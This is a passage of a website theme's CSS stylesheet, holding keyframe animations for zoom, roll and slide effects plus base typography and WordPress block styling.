transform: rotate(-10deg);
}
70% {
-webkit-transform: rotate(3deg);
transform: rotate(3deg);
}
to {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes jackInTheBox {
from {
opacity: 0;
-webkit-transform: scale(0.1) rotate(30deg);
transform: scale(0.1) rotate(30deg);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
50% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
70% {
-webkit-transform: rotate(3deg);
transform: rotate(3deg);
}
to {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
.jackInTheBox {
-webkit-animation-name: jackInTheBox;
animation-name: jackInTheBox;
} @-webkit-keyframes rollIn {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes rollIn {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
} @-webkit-keyframes rollOut {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
@keyframes rollOut {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInUp {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
from {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
to {
opacity: 0;
}
}
@keyframes zoomOut {
from {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
to {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
transform: scale(0.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
transform: scale(0.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
transform: scale(0.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
transform: scale(0.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
@-webkit-keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
@keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
@keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
@keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
@keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}html {
font-size: 13px; line-height: 1.9; box-sizing: border-box; overflow-x: hidden; -webkit-text-size-adjust: 100%; -webkit-tap-highlight-color: rgba(0,0,0,0);-webkit-tap-highlight-color: transparent;
}
*,
*:before, 
*:after {
box-sizing: inherit; -webkit-font-smoothing: antialiased;
}
::selection {
text-shadow: none; color: #000; background: #FFF9CD;
}
::-moz-selection {
text-shadow: none; color: #000; background: #FFF9CD;
}
body {
color: #444; background: #fff; overflow-x: hidden;
}
a {
color: #D2AB74; text-decoration: none; outline: none;
}
a:hover,
a:focus {
color: #C9B69B;	text-decoration: none; outline: none;
} h1,
h2,
h3,
h4,
h5,
h6,
blockquote,
.tab-titles {
color: #222;
}
figure {
margin: 16px 0 32px 0;
}
iframe {
border: none; width: 100%; max-width: 100%;
}
img {
display: block; max-width: 100%; height: auto;
}
audio,
canvas,
iframe,
img,
svg,
video {
vertical-align: middle;
}
audio {
width: 100%;
}  body {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} h2,
h3,
h4,
h5,
h6,
blockquote,
.tab-titles {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} h1,
.entry-title,
.footer-subscribe h3,
.widget_categories ul li,
.widget_recent_entries ul li a,
.widget_pages ul li,
.widget_nav_menu ul li,
.widget_archive ul li,
.widget_most_recommended_posts ul li a,
.widget_calendar table caption,
.tptn_title,
.nav-single a,
.widget_recent_comments ul li,
.widget_product_categories ul li,
.widget_meta ul li,
.widget_rss ul a.rsswidget {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .nav-menu,
.entry-meta,
.owl-nav,
label,
.page-links,
.navigation,
.entry-title i,
.site-info,
.filters {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .site-title {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .site-description {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .widget-title {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .top-bar {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .hentry .entry-header:before,
.submenu-toggle:before,
.shopping-cart:before,
.toggle h4:before,
.selector:before,
.checker span:before,
.radio span:before,
.uploader span.action:before,
.is-meta-with-icons .entry-meta > span:before,
.entry-share:before,
.entry-share a:before,
.button:before,
.button:after,
.woocommerce-thankyou-order-received:before,
.portfolio-grid .featured-image > a:first-of-type:after,
.post-password-form:before,
.cart_totals:before,
.edit-link:before,
.entry-reading-time:before,
.entry-like a:before {
font-family:fontello; font-style:normal; font-weight:400; speak:none; display:inline-block; text-decoration:inherit; text-align:center; font-variant:normal; text-transform:none;
}  h1,
h2,
h3,
h4,
h5,
h6 { 
line-height: 1.4; font-weight: 700; margin: 1.2em 0 0.5em 0;
}
h2,
h3,
h4,
h5,
h6 { 
font-weight: 700; 
}
h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child { 
margin-top: 0; 
}
h1 {
font-size: 2em; margin: 0.8em 0 0.8em 0; line-height: 1.2;
}
h2 {
font-size: 1.5em; line-height: 1.4;
}
h3 {
font-size: 1.2em;
}
h4 {
font-size: 1.0em;
}
h5 {
font-size: 1.0em;
}
h6 {
font-size: 1.0em;
}
p {
margin: 0 0 1.1em 0;
}
.elementor-text-editor p:last-child {
margin-bottom: 0;
}
small small {
font-size: 95%;
} blockquote {
position: relative; margin: 2.4em auto; padding: .4em 0; font-size: 1.6em; font-weight: bold; line-height: 1.4;
}
blockquote p {
display: inline;
}
blockquote cite {
display: block; font-size: 11px; opacity: .6; padding-right: 1em; margin-top: 1.2em; font-style: normal; font-weight: 400; text-transform: uppercase; letter-spacing: .04em;
}
blockquote:before {
content: ''; position: absolute; top: -20px; left: 0; width: 13rem; border-bottom: 1px solid; opacity: 0.12; 
}
blockquote:after {
content: ''; position: absolute; bottom: -16px; left: 0; width: 13rem; border-bottom: 1px solid; opacity: 0.12;
}
.wp-block-pullquote:not(.is-style-solid-color) blockquote:before,
.wp-block-pullquote:not(.is-style-solid-color) blockquote:after {
left: 50%; transform: translate(-50%, -50%);
}
blockquote.has-text-align-right:before,
blockquote.has-text-align-right:after {
left: auto; right: 0;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large {
padding: .4em 0; margin: 2.4em auto;
}
.wp-block-pullquote.is-style-solid-color blockquote cite {
text-transform: uppercase;
}
hr {
padding: 0; margin: 2em 0; outline: 0; border-width: 0 0 1px 0; border-style: solid; border-color: rgba(0, 0, 0, 0.07);
} table,
th,
td,
.wp-block-calendar tbody td, .wp-block-calendar th {
border: 1px solid;
}
table {
margin: 1.4em 0 3em 0; border-collapse: separate; border-spacing: 0; border-width: 1px 0 0 1px; width: 100%;
}
th,
td {
font-weight: 400; text-align: left;
}
caption{
font-weight: 700; text-align: left;
}
th {
border-width: 0 1px 1px 0; font-weight: 700; text-transform: uppercase;
}
td {
border-width: 0 1px 1px 0;
}
th, td {
padding: 0.5em 1em;
}
thead th {
padding: .8em 1em; font-size: 1rem;
} code,
pre {
margin: 2em 0 4em; max-width: 100%; font-family: Monaco, Menlo, Consolas, "Courier New", monospace; color: inherit; white-space: pre; overflow: auto; padding: 0px 6px; font-size: .875rem; border: 1px solid #0000002e;
}
code {
display: inline-block; margin: 0 4px -6px;
}
pre {
padding: 12px;
}
pre code {
background: transparent; box-shadow: none; border: 0;
} ol,
ul {
margin: .2em 0 1em 0; padding: 0 0 0 1.6em;
}
ol ol, ul ul {
margin: 8px 0;
}
ul {
list-style: disc;
}
dt {
margin-bottom: .8em; display: inline-block; font-weight: bold; letter-spacing: 1px; text-transform: uppercase;
}
dd {
padding-bottom: 1.5em; margin-left: 2em;
}
address {
margin-bottom: 1.2em; 
} .aligncenter {
display: block;
}
.aligncenter, 
.alignnone, 
.alignright, 
.alignleft, 
.alignwide {
margin: 1.6em auto; clear: both;
}
.aligncenter:first-child, 
.alignnone:first-child {
margin-top: 0;
}
.aligncenter:last-child, 
.alignnone:last-child {
margin-bottom: 0;
}
.wp-caption {
margin-bottom: 1.6em; max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
display: block; margin: 0;
}
.wp-caption-text {
font-size: 12px; opacity: .7; letter-spacing:  .04em; padding: 0.8em 0 0;
}
.aligncenter .wp-caption-text {
text-align: center;
} .wp-block-embed:first-child {
margin-top: 0;
}
.wp-block-image figcaption {
font-size: 90%; margin-bottom: 0;
} .wp-block-button {
margin-top: 1.4em; margin-bottom: 1.4em;
}
.wp-block-button__link:hover {
background: #131517;
}
.wp-block-button__link {
transition: .3s all;
}
.wp-block-button.alignleft,
.wp-block-button.alignright {
margin-top: 0; margin-bottom: 1.4em;
}
.wp-block-button.is-style-squared a {
border-radius: 0;
} .wp-block-cover:not([class*=background-color]) .wp-block-cover__inner-container, .wp-block-cover:not([class*=background-color]) .wp-block-cover-image-text, .wp-block-cover:not([class*=background-color]) .wp-block-cover-text, .wp-block-cover-image:not([class*=background-color]) .wp-block-cover__inner-container, .wp-block-cover-image:not([class*=background-color]) .wp-block-cover-image-text, .wp-block-cover-image:not([class*=background-color]) .wp-block-cover-text {
color: #fff;
} .wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
font-style: normal; font-size: 1.24em; line-height: 1.3;
}
.wp-block-pullquote p,
.wp-block-pullquote.is-style-solid-color blockquote p {
font-size: 1.4em; line-height: 1.2;
}
.wp-block-quote.is-large cite, .wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite, .wp-block-quote.is-style-large footer {
font-size: .8rem;
} .wp-block-column + .wp-block-column .wp-block-quote {
font-size: 20px;
} .wp-block-calendar {
margin: 2em 0;
}
.wp-block-calendar table th {
text-align: center; font-weight: 700; font-size: 1rem; background: transparent;
}
.wp-block-calendar table {
font-size: 1rem;
}
.wp-calendar-nav {
text-align: left; margin-top: 8px; font-size: 14px; text-transform: uppercase; font-weight: 700;
}
.wp-calendar-nav a {
color: inherit; font-style: normal;
}
.wp-calendar-nav .wp-calendar-nav-next {
float: right;
}
.wp-block-calendar {
margin: 2em 0;
} .wp-block-categories-dropdown.wp-block-categories {
margin: 1.4em 0;
} .wp-block-latest-comments {
padding-left: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment {
margin: 20px 0; padding: 1.8rem; border: 1px solid #0000001a;
}
.wp-block-latest-comments .wp-block-latest-comments__comment:first-child {
margin-top: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment:last-child {
margin-bottom: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-date {
text-transform: uppercase; font-size: 11px; letter-spacing: 1px; 
}
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
font-size: 14px; margin: 10px 0 0 0;
}
a.wp-block-latest-comments__comment-author {
color: inherit; font-weight: bold; font-size: 14px;
}
a.wp-block-latest-comments__comment-link {
color: inherit; text-transform: uppercase; font-size: 13px; text-decoration: underline;
} ul.wp-block-latest-posts__list.has-dates.wp-block-latest-posts {
padding-left: 0;
}
.wp-block-latest-posts:not(.is-grid) > li {
margin-bottom: 12px;
}
.wp-block-latest-posts > li a {
font-size: 1.5rem; line-height: 1.1;
} .wp-block-tag-cloud a {
color: inherit;	
} .wp-block-group.has-background {
padding: 2rem; margin-bottom: 2rem;
}
.has-large-font-size {
font-size: 2rem; line-height: 1.4;
} pre.wp-block-preformatted,
pre.wp-block-verse {
background: transparent; border: 0; padding: 0; box-shadow: none;
}
pre.wp-block-verse {
font-family: inherit; font-size: 1.0rem;
} .wp-block-table table {
margin: 1em 0;
}
figure.wp-block-table.is-style-stripes {
border-bottom: 1px solid #0000001a;
}
.wp-block-table.is-style-stripes table {
border: 0;
}
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
background: #00000012;
} @media screen and (min-width: 768px) {
.alignnone {
margin: 2em 0; 
}
.aligncenter {
margin: 2em auto; 
}
.alignright,
.wp-block-image .alignright {
float:right; margin: 8px 0 32px 38px;
}
.alignleft,
.wp-block-image .alignleft {
float: left; margin: 8px 38px 32px 0;
}
.alignright,
.alignleft {
max-width: 50%;
}
.alignright .wp-caption-text,
.alignleft .wp-caption-text {
max-width: 230px;
}
} @media screen and (min-width: 1400px) { 
.is-post-media-overflow .layout-fixed .aligncenter:not(.full):not(.no-strech),
.is-post-media-overflow .layout-fixed .media-wrap,
.is-post-media-overflow .layout-fixed .owl-carousel,
.is-post-media-overflow .layout-fixed .gallery,
.content-area:not(.with-sidebar) .alignwide {
max-width: 166%; width: 166% !important; margin-left: -33%;
} .is-post-media-overflow .layout-fixed .wp-caption.aligncenter:not(.full):not(.no-strech) img {
width: 100%;
}
.is-post-media-overflow .layout-fixed .wp-caption.aligncenter:not(.full) img.no-strech {
width: auto; max-width: 100%; margin-left: auto; margin-right: auto;
}
